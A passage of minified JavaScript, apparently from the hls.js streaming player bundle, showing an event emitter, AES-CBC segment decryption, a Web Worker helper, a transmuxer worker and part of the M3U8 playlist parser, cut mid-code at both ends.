Array(a);r<a;r++)s[r]=i[r].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,i=this._events[e];return i?i.fn?1:i.length:0},u.prototype.emit=function(t,e,i,r,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,r),!0;case 5:return h.fn.call(h.context,e,i,r,a),!0;case 6:return h.fn.call(h.context,e,i,r,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,r);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,i){return o(this,t,e,i,!1)},u.prototype.once=function(t,e,i){return o(this,t,e,i,!0)},u.prototype.removeListener=function(t,e,i,r){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||r&&!s.once||i&&s.context!==i||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||r&&!s[o].once||i&&s[o].context!==i)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,i){"use strict";i.d(e,"a",(function(){return u}));var r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=i(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),i=new Uint32Array(4),r=0;r<4;r++)i[r]=e.getUint32(4*r);return i},e.initTable=function(){var t=this.sBox,e=this.invSBox,i=this.subMix,r=i[0],n=i[1],a=i[2],s=i[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;r[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),i=!0,r=0;r<e.length&&i;)i=e[r]===this.key[r],r++;if(!i){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,i){for(var r,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],D=this.uint8ArrayToUint32Array_(i),R=D[0],k=D[1],_=D[2],I=D[3],O=new Int32Array(t),C=new Int32Array(O.length),w=this.networkToHostOrderSwap;e<O.length;){for(d=w(O[e]),c=w(O[e+1]),f=w(O[e+2]),g=w(O[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)r=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=r,l=n,u=a,h=s,v+=4;r=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],C[e]=w(r^R),C[e+1]=w(s^k),C[e+2]=w(a^_),C[e+3]=w(n^I),R=d,k=c,_=f,I=g,e+=4}return C.buffer},t}(),o=i(1),l=i(5),u=function(){function t(t,e,i){var r=(void 0===i?{}:i).removePKCS7Padding,n=void 0===r||r;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,i,r,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(e=n).byteLength,(r=i&&new DataView(e.buffer).getUint8(i-1))?Object(a.a)(e,0,i-r):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,i,r){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,i);var n=this.flush();n&&r(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,i).then(r)},e.softwareDecrypt=function(t,e,i){var r=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.b)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;r&&(i=r);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,i),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,i){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new r(s,i).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(r){return a.onWebCryptoError(r,t,e,i)}))},e.onWebCryptoError=function(t,e,i,r){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,i,r)},e.getValidChunk=function(t){var e=t,i=t.length-t.length%16;return i!==t.length&&(e=Object(a.a)(t,0,i),this.remainderData=Object(a.a)(t,i)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,i){"use strict";i.d(e,"a",(function(){return a}));var r=i(12);function n(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(r.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,i,a;return t.fromURL=function(e,i){return new t(e,i)},t.fromURI=function(e){return new t(e)},e=t,(i=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,i),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,i){function r(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.i=function(t){return t},i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i.oe=function(t){throw console.error(t),t};var r=i(i.s=ENTRY_MODULE);return r.default||r}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,r){var a={};a[r]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[r].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[r].push(l[1]),t[l[2]]=i(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,i){return e||t[i].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:i.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var i={main:[e]},r={main:[]},n={main:{}};s(i);)for(var o=Object.keys(i),l=0;l<o.length;l++){var u=o[l],h=i[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,r[u]=r[u]||[],r[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)i[c[f]]=i[c[f]]||[],i[c[f]]=i[c[f]].concat(d[c[f]])}}return r}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+r.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+r.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return o}));var r=i(10),n=i(0),a=i(1),s=i(15);function o(t){var e=new s.EventEmitter,i=function(e,i){t.postMessage({event:e,data:i})};e.on(n.a.FRAG_DECRYPTED,i),e.on(n.a.ERROR,i);t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new r.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),function(){var t=function(t){a.b[t]=function(e){i("workerLog",{logType:t,message:e})}};for(var e in a.b)t(e)}(),i("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(r.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(r.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if(!((i=e.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,r=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&u(r,a),s&&u(r,s),t.postMessage({event:"transmuxComplete",data:e},r),!0}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,i){e.reduce((function(e,i){return l(t,i)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:i})}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return cr}));var r,n=i(12),a=i(3),s=i(0),o=i(2),l=i(1),u=i(5),h=/^(\d+)x(\d+)$/,d=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,c=function(){function t(e){for(var i in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(i)&&(this[i]=e[i])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var i=new Uint8Array(e.length/2),r=0;r<e.length/2;r++)i[r]=parseInt(e.slice(2*r,2*r+2),16);return i}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var i=this[t];return i?parseFloat(i):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=h.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,i={};for(d.lastIndex=0;null!==(e=d.exec(t));){var r=e[2];0===r.indexOf('"')&&r.lastIndexOf('"')===r.length-1&&(r=r.slice(1,-1)),i[e[1]]=r}return i},t}();function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function g(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.ID="ID",t.CLASS="CLASS",t.START_DATE="START-DATE",t.DURATION="DURATION",t.END_DATE="END-DATE",t.END_ON_NEXT="END-ON-NEXT",t.PLANNED_DURATION="PLANNED-DURATION",t.SCTE35_OUT="SCTE35-OUT",t.SCTE35_IN="SCTE35-IN"}(r||(r={}));var v=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var i=e.attr;for(var n in i)if(Object.prototype.hasOwnProperty.call(t,n)&&t[n]!==i[n]){l.b.warn('DATERANGE tag attribute: "'+n+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=n;break}t=f(new c({}),i,t)}if(this.attr=t,this._startDate=new Date(t[r.START_DATE]),r.END_DATE in this.attr){var s=new Date(this.attr[r.END_DATE]);Object(a.a)(s.getTime())&&(this._endDate=s)}}var e,i,n;return e=t,(i=[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if(r.DURATION in this.attr){var t=this.attr.decimalFloatingPoint(r.DURATION);if(Object(a.a)(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return r.PLANNED_DURATION in this.attr?this.attr.decimalFloatingPoint(r.PLANNED_DURATION):null}},{key:"endOnNext",get:function(){return this.attr.bool(r.END_ON_NEXT)}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&Object(a.a)(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}])&&g(e.prototype,i),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),p=i(6);function m(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.dateRanges={},this.url=t}var e,i,r;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,i=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!i||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(i=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&m(e.prototype,i),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),T=i(17),b={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function E(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var S=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,L=/#EXT-X-MEDIA:(.*)/g,A=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),D=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),R=/\.(mp4|m4s|m4v|m4a)$/i;var k=function(){function t(){}return t.findGroup=function(t,e){for(var i=0;i<t.length;i++){var r=t[i];if(r.id===e)return r}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var i=e.shift()+".";return i+=parseInt(e.shift()).toString(16),i+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return n.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,i){var r,n=[],a={},s=!1;for(S.lastIndex=0;null!=(r=S.exec(e));)if(r[1]){var o=new c(r[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(r[2],i)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),_((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(r[3]){var h=new c(r[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,i,r,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(L.lastIndex=0;null!==(a=L.exec(e));){var l=new c(a[1]);if(l.TYPE===r){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:r,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,i):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];I(u,h,"audioCodec"),I(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,i,r,s){var o,u,h,d=new y(e),f=d.fragments,g=null,m=0,b=0,E=0,S=0,L=null,k=new p.b(r,e),_=-1,I=!1;for(A.lastIndex=0,d.m3u8=t;null!==(o=A.exec(t));){I&&(I=!1,(k=new p.b(r,e)).start=E,k.sn=m,k.cc=S,k.level=i,g&&(k.initSegment=g,k.rawProgramDateTime=g.rawProgramDateTime,g.rawProgramDateTime=null));var w=o[1];if(w){k.duration=parseFloat(w);var x=(" "+o[2]).slice(1);k.title=x||null,k.tagList.push(x?["INF",w,x]:["INF",w])}else if(o[3])Object(a.a)(k.duration)&&(k.start=E,h&&(k.levelkey=h),k.sn=m,k.level=i,k.cc=S,k.urlId=s,f.push(k),k.relurl=(" "+o[3]).slice(1),O(k,L),L=k,E+=k.duration,m++,b=0,I=!0);else if(o[4]){var P=(" "+o[4]).slice(1);L?k.setByteRange(P,L):k.setByteRange(P)}else if(o[5])k.rawProgramDateTime=(" "+o[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=f.length);else{if(!(o=o[0].match(D))){l.b.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<o.length&&void 0===o[u];u++);var F=(" "+o[u]).slice(1),M=(" "+o[u+1]).slice(1),N=o[u+2]?(" "+o[u+2]).slice(1):"";switch(F){case"PLAYLIST-TYPE":d.type=M.toUpperCase();break;case"MEDIA-SEQUENCE":m=d.startSN=parseInt(M);break;case"SKIP":var U=new c(M),B=U.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(B)){d.skippedSegments=B;for(var G=B;G--;)f.unshift(null);m+=B}var j=U.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(d.recentlyRemovedDateranges=j.split("\t"));break;case"TARGETDURATION":d.targetduration=parseFloat(M);break;case"VERSION":d.version=parseInt(M);break;case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(M||N)&&k.tagList.push(N?[M,N]:[M]);break;case"DISCONTINUITY":S++,k.tagList.push(["DIS"]);break;case"GAP":k.tagList.push([F]);break;case"BITRATE":k.tagList.push([F,M]);break;case"DATERANGE":var K=new c(M),H=new v(K,d.dateRanges[K.ID]);H.isValid||d.skippedSegments?d.dateRanges[H.id]=H:l.b.warn('Ignoring invalid DATERANGE tag: "'+M+'"'),k.tagList.push(["EXT-X-DATERANGE",M]);break;case"DISCONTINUITY-SEQUENCE":S=parseInt(M);break;case"KEY":var V,W=new c(M),Y=W.enumeratedString("METHOD"),q=W.URI,z=W.hexadecimalInteger("IV"),X=W.enumeratedString("KEYFORMATVERSIONS"),Q=W.enumeratedString("KEYID"),$=null!=(V=W.enumeratedString("KEYFORMAT"))?V:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf($)>-1){l.b.warn("Keyformat "+$+" is not supported from the manifest");continue}if("identity"!==$)continue;Y&&(h=T.a.fromURL(e,q),q&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(Y)>=0&&(h.method=Y,h.keyFormat=$,Q&&(h.keyID=Q),X&&(h.keyFormatVersions=X),h.iv=z));break;case"START":var J=new c(M).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(J)&&(d.startTimeOffset=J);break;case"MAP":var Z=new c(M);if(k.duration){var tt=new p.b(r,e);C(tt,Z,i,h),g=tt,k.initSegment=g,g.rawProgramDateTime&&!k.rawProgramDateTime&&(k.rawProgramDateTime=g.rawProgramDateTime)}else C(k,Z,i,h),g=k,I=!0;break;case"SERVER-CONTROL":var et=new c(M);d.canBlockReload=et.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=et.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&et.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=et.optionalFloat("PART-HOLD-BACK",0),d.holdBack=et.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var it=new c(M);d.partTarget=it.decimalFloatingPoint("PART-TARGET");break;case"PART":var rt=d.partList;rt||(rt=d.partList=[]);var nt=b>0?rt[rt.length-1]:void 0,at=b++,st=new p.c(new c(M),k,e,at,nt);rt.push(st),k.duration+=st.duration;break;case"PRELOAD-HINT":var ot=new c(M);d.preloadHint=ot;break;case"RENDITION-REPORT":var lt=new c(M);d.renditionReports=d.renditionReports||[],d.renditionReports.push(lt);break;default:l.b.warn("line parsed but not handled: "+o)}}}L&&!L.relurl?(f.pop(),E-=L.duration,d.partList&&(d.fragmentHint=L)):d.partList&&(O(k,L),k.cc=S,d.fragmentHint=k);var ut=f.length,ht=f[0],dt=f[ut-1];if((E+=d.skippedSegments*d.targetduration)>0&&ut&&dt){d.averagetargetduration=E/ut;var 